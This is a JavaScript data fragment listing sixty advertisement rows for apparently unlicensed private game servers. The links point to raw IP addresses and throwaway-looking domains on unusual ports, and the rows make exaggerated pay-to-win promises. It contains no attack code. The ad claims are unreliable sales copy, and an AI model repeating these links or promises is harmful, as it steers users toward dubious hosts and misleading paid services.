adlistData[1588] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/' rel='nofollow' target='_blank'>◆机器猫暗黑◆</a></td><td>◆暗黑佣兵◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆暗黑◆抓宠◆佣兵</td><td>◆免费挂机◆装备靠打◆八大被动BUFF<font color='blue'>-推荐</font></td><td>暗黑3职业</td><td><a href='http://jqm2.ggh5h8s9.xyz:3699/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1589] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://momo-1616.usu7nr5r.top:11588' rel='nofollow' target='_blank'>█████１·８５非凡合击</a></td><td>１·９５非凡合击█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▃三天合区▃</td><td>▇▇全网独家███一切靠打███终极狂爆███散人首选▇▇<font color='blue'>-推荐</font></td><td>█首战██首区█</td><td><a href='http://momo-1616.usu7nr5r.top:11588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1590] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.72.78:3366' rel='nofollow' target='_blank'>８０烈焰攻速合击</a></td><td>星王+５攻速合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█免费挂机███</td><td>无沙捐█无顶榜█无捐献█爆款１８０<font color='blue'>-推荐</font></td><td>独家星王+５</td><td><a href='http://43.240.72.78:3366'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1591] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www5.zuohf.cn:2715/' rel='nofollow' target='_blank'>最终De世界</a></td><td>冰冻·好玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>★暗黑冰雪沉默★</td><td>全面创新◆专属神器◆修仙佣兵◆<font color='blue'>-推荐</font></td><td>所见皆可爆</td><td><a href='http://www5.zuohf.cn:2715/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1592] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:18083' rel='nofollow' target='_blank'>新80雷霆大极品</a></td><td>◆新复古不费脑◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>终极每区一套</td><td>充值点可打◆简单◆散人◆粗暴◆好玩不花哨<font color='blue'>-推荐</font></td><td>白漂路子清晰</td><td><a href='http://www.qd3tdc.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1593] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://87mei.s3.cn-east-2.jdcloud-oss.com' rel='nofollow' target='_blank'>≤◆烈火沉默◆≥</a></td><td>三职业散人好混</td><td class='r'>12月20日/☆通宵推荐☆</td><td>麒麟武兽魔兽</td><td>地图多╋战法道各种宝宝╋长期稳定<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://87mei.s3.cn-east-2.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1594] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://odpx.rsod.xyz:42078/' rel='nofollow' target='_blank'>８０合击/80合击、</a></td><td>80+3合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>８０合击</td><td>星王合击星王+2合击星王+3合击80+2合击<font color='blue'>-推荐</font></td><td>群437661960</td><td><a href='https://odpx.rsod.xyz:42078/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1595] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:16998/' rel='nofollow' target='_blank'>█８０梁山合击█</a></td><td>星王＋2激情无限</td><td class='r'>12月20日/☆通宵推荐☆</td><td>专属合击独家版本</td><td>█自动捡取█自动回收█自动挂机█装备保值<font color='blue'>-推荐</font></td><td>低消费大激情</td><td><a href='http://103.60.164.91:16998/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1596] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ee8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>◥◣魔血迷失◢◤</a></td><td>复古无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>装备全靠打</td><td>●经典复古●装备全靠打●货币全可得●<font color='blue'>-推荐</font></td><td>赞助可打终极</td><td><a href='https://ee8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1597] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www3.163977.cn:3813/' rel='nofollow' target='_blank'>上古合击</a></td><td>沉默合击一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>法召两分身</td><td>符文之语◆百件专属◆觉醒装备◆<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://www3.163977.cn:3813/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1598] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://zhwb.669hf.com/' rel='nofollow' target='_blank'>战魂微变</a></td><td>一切靠打●单职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>低消费高体验</td><td>货币好打◆散人好混◆脸白终极<font color='blue'>-推荐</font></td><td>火龙迷失沉默</td><td><a href='http://zhwb.669hf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1599] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.74.104:1880' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>首站█星王＋１</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆１０元顶赞◆</td><td>免费挂机█自动拾取█自动茴收<font color='blue'>-推荐</font></td><td>█教主爆一切</td><td><a href='http://43.240.74.104:1880'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1600] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cn.530hx.cn:838/jia.htm' rel='nofollow' target='_blank'>暗黑三职沉默█真专属特色耐玩</a></td><td>无限属性█怪爆充值█一切靠打</td><td class='r'>12月20日/☆通宵推荐☆</td><td>公益微变复古冰雪</td><td>上百地图█千种铭文█万种魔宠探秘█百种自定义技能█十二流派平衡█小极品<font color='blue'>-推荐</font></td><td>76大极品80无限刀</td><td><a href='http://cn.530hx.cn:838/jia.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1601] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.2026xzcq.com:5566/' rel='nofollow' target='_blank'>＜　4K画质　＞</a></td><td>”仙器”神器</td><td class='r'>12月20日/☆通宵推荐☆</td><td>”专属探索”</td><td>”BOSS爆一件仙器”立马原地起飞”<font color='blue'>-推荐</font></td><td>24小时商人</td><td><a href='http://www.2026xzcq.com:5566/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1602] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://djp.wtbby.top:6826' rel='nofollow' target='_blank'>▊１．７６爆击大极品▊</a></td><td>▊▊７６免费大极品▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊屠龙＋１８８▊专属火龙超变</td><td>▊１７６大极品．ＢＵＦＦ随机+６６+７７超爽ＰＫ▊单职业迷失神器三职业复古冰雪暗黑倍攻８０<font color='blue'>-推荐</font></td><td>▊７６刚开一秒▊中变微变</td><td><a href='http://djp.wtbby.top:6826'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1603] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://666.junhao668.com:365/' rel='nofollow' target='_blank'>明月沉默十八大陆</a></td><td>专属沉默</td><td class='r'>12月20日/☆通宵推荐☆</td><td>100%首区</td><td>专属★单职业★迷失★沉默★未央<font color='blue'>-推荐</font></td><td>全屏嘲讽</td><td><a href='http://666.junhao668.com:365/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1604] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/' rel='nofollow' target='_blank'>█████５元全满█████</a></td><td>█████５元全满█████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>███５元全满████</td><td>███████████████████５元全满██████████████████<font color='blue'>-推荐</font></td><td>群756421016</td><td><a href='http://aaa.2025031403.xyz:9658/fkwb/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1605] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://oldgame.cc/185.html' rel='nofollow' target='_blank'>185玉兔经典好玩</a></td><td>传奇玉兔狐月神龙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>轻变怀旧三职业</td><td>独家玉兔复古时装生肖月灵超猛耐玩<font color='blue'>-推荐</font></td><td>免费挂机拾取回收</td><td><a href='http://oldgame.cc/185.html'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1606] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.158.206:24554' rel='nofollow' target='_blank'>メ屠龙合击メ特戒版</a></td><td>▇２０２６新版▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>★★★独家特戒合击★★★养老必选好服★★★<font color='blue'>-推荐</font></td><td>～８０８５～</td><td><a href='http://43.240.158.206:24554'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1607] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://jhfrgfretgrgred.club:396/' rel='nofollow' target='_blank'>██８０十元合击██</a></td><td>█高爆星王+3█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>10元全满沙奖</td><td>█10顶赞绝无隐藏，撒谎老G是你儿█<font color='blue'>-推荐</font></td><td>█每天8个新区█</td><td><a href='http://jhfrgfretgrgred.club:396/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1608] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.120.89.173:2431/' rel='nofollow' target='_blank'>2003复古沉默██</a></td><td>◆新版█首发◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█我本沉默█</td><td>◆武兽降临◆暗黑探索◆1.76九职业◆铭文鉴定◆<font color='blue'>-推荐</font></td><td>474136703群</td><td><a href='http://103.120.89.173:2431/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1609] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.180:9215/hs' rel='nofollow' target='_blank'>沉默) 寒山听雪</a></td><td>首区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>首区</td><td>首区<font color='blue'>-推荐</font></td><td>首区</td><td><a href='https://103.192.209.180:9215/hs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1610] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.qd3tdc.top:16898' rel='nofollow' target='_blank'>新1.85龙渊玉兔</a></td><td>散人█长久█耐玩</td><td class='r'>12月20日/☆通宵推荐☆</td><td>玉兔█高爆率</td><td>元素微变◆自动打捡◆必爆终极◆火龙1.80<font color='blue'>-推荐</font></td><td>一切装备靠打</td><td><a href='http://www.qd3tdc.top:16898'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1611] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.95slhj.com:8080/' rel='nofollow' target='_blank'>１★９５龍凤合击█</a></td><td>１９５内功合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>８０８５９５合击</td><td>自动挂机◆自动捡物◆装备可打◆顶赞可打<font color='blue'>-推荐</font></td><td>█1.95合击</td><td><a href='http://www.95slhj.com:8080/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1612] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://45.120.101.233:26801/' rel='nofollow' target='_blank'>１●９５刺影合击██</a></td><td>１●８５凤舞合击██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█７６８５９５█</td><td>★█元宝是一切█全自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>８０８５９５</td><td><a href='https://45.120.101.233:26801/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1613] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.192.209.184:21217/' rel='nofollow' target='_blank'>１丶８０神之火龙</a></td><td>散人天堂████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█签到终极█</td><td>███花钱和花时间都能终极███<font color='blue'>-推荐</font></td><td>复古７６８５</td><td><a href='http://103.192.209.184:21217/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1614] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://xm.tq6868.com/aszy' rel='nofollow' target='_blank'>《　暗蚀之渊　》</a></td><td>◆上线送会员◆</td><td class='r'>12月20日/☆通宵推荐☆</td><td>╲全屏技能╱</td><td>毒系>瘟疫>终焉凋零>修仙流>召唤术<font color='blue'>-推荐</font></td><td>《　未知　》</td><td><a href='https://xm.tq6868.com/aszy'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1615] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.39.65.31:6888' rel='nofollow' target='_blank'>疯狂沉默</a></td><td>免费一区</td><td class='r'>12月20日/☆通宵推荐☆</td><td>微变一区</td><td>公益沉默.终极.全爆<font color='blue'>-推荐</font></td><td>群705933415</td><td><a href='http://103.39.65.31:6888'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1616] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.188yutu.top:1688/' rel='nofollow' target='_blank'>１·８５沧澜玉兔</a></td><td>█真一区█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆赞助秒打◆</td><td>█散人起飞█装备狂爆█独家首发█人气火爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.188yutu.top:1688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1617] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://sf525.top:52520' rel='nofollow' target='_blank'>╲苍穹风云╱</a></td><td>╋首战首区╋</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█沙奖微信红苞█</td><td>███白你就是王者█第一神器单职业███<font color='blue'>-推荐</font></td><td>█简单、粗暴█</td><td><a href='http://sf525.top:52520'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1618] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww.waxin.vip:3237/longbx.htm' rel='nofollow' target='_blank'>轻中变单职业█送终极会员█</a></td><td>你要找的免费专属█无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>微变冰雪沉默暗黑</td><td>一切靠打█无沙捐.无狂暴.无赞助█探索奇遇剧情副本█能打就能爆一切██<font color='blue'>-推荐</font></td><td>公益复古火龙８０</td><td><a href='http://ww.waxin.vip:3237/longbx.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1619] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://aa8001.s3.cn-south-1.jdcloud-oss.com' rel='nofollow' target='_blank'>≤萨瓦迪卡迷失≥</a></td><td>复古无限刀迷失</td><td class='r'>12月20日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>━无捐献-无狂暴-无顶榜-复古迷失━<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://aa8001.s3.cn-south-1.jdcloud-oss.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1620] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com' rel='nofollow' target='_blank'>╋╋╋╋遗忘神器</a></td><td>迷失鬼斧╋╋╋╋</td><td class='r'>12月20日/☆通宵推荐☆</td><td>剧情·专属·白漂</td><td>攻速〓极品〓散人〓超变〓中变〓单职业<font color='blue'>-推荐</font></td><td>免费→爆充值</td><td><a href='https://vl07-1304566724.cos-website.ap-nanjing.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1621] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://b-1301479263.cos-website.ap-chengdu.myqcloud.com' rel='nofollow' target='_blank'>●●魅影沉默●●</a></td><td>散人好混无限刀</td><td class='r'>12月20日/☆通宵推荐☆</td><td>━━长久耐玩</td><td>地图多╋装备靠打╋长期发展╋养老<font color='blue'>-推荐</font></td><td>轻变中变迷失</td><td><a href='https://b-1301479263.cos-website.ap-chengdu.myqcloud.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1622] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/' rel='nofollow' target='_blank'>１·８５火龙玉兔</a></td><td>微变●专属●复古</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑迷失沉默神器</td><td>新版耐玩●光柱满屏●终极必爆●经典品牌单职业冰雪公益大极品<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='https://ethr-go0d-xkiz.185ke.com:46209/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1623] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.xxww123.com' rel='nofollow' target='_blank'>绝地之门メ专属王</a></td><td>攻速吸怪刀刀货币</td><td class='r'>12月20日/☆通宵推荐☆</td><td>免费★专属★</td><td>╲╲╲★全屏光柱╲╲╲刀刀切割╱<font color='blue'>-推荐</font></td><td>＜超多个大陆</td><td><a href='http://www.xxww123.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1624] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://119.waxin.vip:2527/xpsss.htm' rel='nofollow' target='_blank'>杀神恶魔最强韩版▊０元服</a></td><td>都在找的免费专属不充上线当爷</td><td class='r'>12月20日/☆通宵推荐☆</td><td>公益沉默暗黑冰雪</td><td>简单有趣█无限刀█千张地图█地图全免▊全打一样怪▊可玩性非常高▊<font color='blue'>-推荐</font></td><td>新复古中变单职业</td><td><a href='http://119.waxin.vip:2527/xpsss.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1625] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://ww3.crrk.cn:6613/' rel='nofollow' target='_blank'>射雕</a></td><td>五大流派</td><td class='r'>12月20日/☆通宵推荐☆</td><td>╲佣兵奇遇╱</td><td>暗黑◆特色◆剧情◆沉默◆专属<font color='blue'>-推荐</font></td><td>道召五神兽</td><td><a href='http://ww3.crrk.cn:6613/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1626] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.240.156.185:12566' rel='nofollow' target='_blank'>帝王神器战战合击▇▇▇▇▇</a></td><td>▇▇▇▇▇单职业战战合击</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▇▇单职业合击▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇帝王合击▇▇变态合击▇▇神器倍攻合击▇▇▇▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇战战合击▇▇▇</td><td><a href='http://43.240.156.185:12566'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1627] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.172:5072' rel='nofollow' target='_blank'>１●８５热血合击</a></td><td>██首战首区██</td><td class='r'>12月20日/☆通宵推荐☆</td><td>无合成全靠打</td><td>█装备靠打█散人终极追梦█材料就是米█<font color='blue'>-推荐</font></td><td>散人扛米吃肉</td><td><a href='https://103.192.209.172:5072'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1628] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://80.sheng2026.top:2026' rel='nofollow' target='_blank'>１●８５盛世合击</a></td><td>█◆首站一区◆█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█火爆首区█</td><td>无赞助★无礼包★装备保值★180★<font color='blue'>-推荐</font></td><td>█爆率全开█</td><td><a href='http://80.sheng2026.top:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1629] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://43.248.140.180:52611' rel='nofollow' target='_blank'>【新山海经】高爆</a></td><td>星际探索尤物专属</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█一怪暴三包█</td><td>０充玩通关▇０充全图▇免费挂机▇剧情探索▇高爆一切爆率全开爆爆<font color='blue'>-推荐</font></td><td>首区专属散人火爆</td><td><a href='http://43.248.140.180:52611'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1630] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.4000aa.xyz:8023/' rel='nofollow' target='_blank'>＼ミ影月轻变ミ＼</a></td><td>＼ミ独家新版ミ＼</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█三端互通█</td><td>█攻城大奖█免费挂机█免费转生█长久稳定█<font color='blue'>-推荐</font></td><td>█装备保值█</td><td><a href='http://www.4000aa.xyz:8023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1631] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://71ad18.979646.ink:46666' rel='nofollow' target='_blank'>★阿努比斯合击★</a></td><td>暗黑三职业九种族</td><td class='r'>12月20日/☆通宵推荐☆</td><td>新区刚开一秒</td><td>三职业合击※八大生活职业※独家探秘※只此一家<font color='blue'>-推荐</font></td><td>免费挂机回收</td><td><a href='http://71ad18.979646.ink:46666'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1632] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.45.131.91:35462' rel='nofollow' target='_blank'>新１８０破军合击▇▇▇▇</a></td><td>独家星王＋５▇▇▇▇▇▇</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▇▇▇▇▇▇▇▇▇</td><td>▇▇免费挂机拾取茴收▇▇终极狂爆▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇▇▇▇▇▇▇▇▇</td><td><a href='http://103.45.131.91:35462'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1633] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://cm.mjbbp.top:6859' rel='nofollow' target='_blank'>▊▊▊▃我本沉默▃▊▊▊</a></td><td>▊▊▊道招◆雪狮兽▊▊▊</td><td class='r'>12月20日/☆通宵推荐☆</td><td>▊找回往日记忆▊专属火龙超变</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆迷失神器三职业大极品单职业冰雪暗黑倍攻７６８０<font color='blue'>-推荐</font></td><td>▊稳定长期耐玩▊中变微变</td><td><a href='http://cm.mjbbp.top:6859'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1634] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://103.60.164.91:13989/' rel='nofollow' target='_blank'>▇▅▃▁８０深蓝合击▁▃▅▇</a></td><td>╲１０元╲顶赞╱</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█帝王合击█</td><td>██攻速██神器██极品██星王██Buff██鉴定██<font color='blue'>-推荐</font></td><td>█变态合击█</td><td><a href='http://103.60.164.91:13989/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1635] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.167:5777' rel='nofollow' target='_blank'>暗黑七</a></td><td>魔改独家七职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>七个职业七种族</td><td>沉默●铭文●魔次●宠物●鉴定<font color='blue'>-推荐</font></td><td>随机词条属兴</td><td><a href='http://38.175.194.167:5777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1636] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www7.zuohf.cn:2717/' rel='nofollow' target='_blank'>☆大天使神宠☆</a></td><td>~玩的就是激情~</td><td class='r'>12月20日/☆通宵推荐☆</td><td>宠物★暗黑</td><td>◆数百种宠物◆数千件限时◆专属◆<font color='blue'>-推荐</font></td><td>●神器专属●</td><td><a href='http://www7.zuohf.cn:2717/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1637] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.yutu1990.top:1133/' rel='nofollow' target='_blank'>１．８５至尊玉兔</a></td><td>冲１００送６００</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█跨服合区█</td><td>散人称霸█装备全爆█三职业平衡█长久稳定<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.yutu1990.top:1133/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1638] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月20日/☆通宵推荐☆</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1639] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://bj.100cqz.com/lfzl' rel='nofollow' target='_blank'>流放之路★暗黑</a></td><td>＜ 30势力 ＞</td><td class='r'>12月20日/☆通宵推荐☆</td><td>三国家七职业</td><td>「专属」「沉默」「迷失」「暗黑」「复古」<font color='blue'>-推荐</font></td><td>超多剧情专属</td><td><a href='https://bj.100cqz.com/lfzl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1640] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.80hsf.com/' rel='nofollow' target='_blank'>８０刺影合击</a></td><td>█首战首区█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>█７６８０８５█</td><td>█原始挖矿█可挖终极装备█自动挂机█<font color='blue'>-推荐</font></td><td>█一切靠打█</td><td><a href='http://www.80hsf.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1641] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://17a7514.xsc1.fun:50080' rel='nofollow' target='_blank'>三国迷失无限刀</a></td><td>地图合成免费</td><td class='r'>12月20日/☆通宵推荐☆</td><td>首沙8888</td><td>※送赞助※送沙捐※送挂机※送一切<font color='blue'>-推荐</font></td><td>新区刚开一秒</td><td><a href='http://17a7514.xsc1.fun:50080'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1642] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.207344.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>12月20日/☆通宵推荐☆</td><td>◆沙奖８８８８◆</td><td>０元顶赞●爆率全开●１秒９９９刀●迷失BOSS●-<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.207344.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1643] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://38.175.194.156:5333' rel='nofollow' target='_blank'>暗黑修仙录</a></td><td>魔改独家三职业</td><td class='r'>12月20日/☆通宵推荐☆</td><td>经典小米三职业</td><td>散人逆袭●一切怪爆●赞助可打●爆率全开<font color='blue'>-推荐</font></td><td>魔次铭文宠物鉴定</td><td><a href='http://38.175.194.156:5333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1644] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://www.gouziwudigouzqifei3757.top:3757/' rel='nofollow' target='_blank'>███新１８０泡点合击</a></td><td>新１８０雄霸合击███</td><td class='r'>12月20日/☆通宵推荐☆</td><td>██独此一家██</td><td>██自动挂机██自动捡取██三年信誉██<font color='blue'>-推荐</font></td><td>拿沙奖多██</td><td><a href='http://www.gouziwudigouzqifei3757.top:3757/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1645] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极吾辈●神器</a></td><td>●十名限时奖励●</td><td class='r'>12月20日/☆通宵推荐☆</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='blue'>-推荐</font></td><td>●无名之辈●</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1646] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='http://202.189.8.185:60008/' rel='nofollow' target='_blank'>████龙渊之家████</a></td><td>██２８无限货币████</td><td class='r'>12月20日/☆通宵推荐☆</td><td>多版本28无限货币</td><td>█单职业█三国█迷失█切割█超变█神宠█剧情█专属█神器█忘忧█冰雪<font color='blue'>-推荐</font></td><td>█超多版本█</td><td><a href='http://202.189.8.185:60008/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1647] = `<tr class='mttxtj'><td><img src='res/tx.png' /></td><td><a href='https://103.192.209.100:3512' rel='nofollow' target='_blank'>██１·７６切割极品█</a></td><td>██攻速＋２０００％█</td><td class='r'>12月20日/☆通宵推荐☆</td><td>暗黑单职业</td><td>▃复古沉默▃专属迷失▃公益▃免费挂机▃７６８０８５９５火龙神技微变冰雪超变中变<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='https://103.192.209.100:3512'  target='_blank'>点击查看</a></td></tr>`;
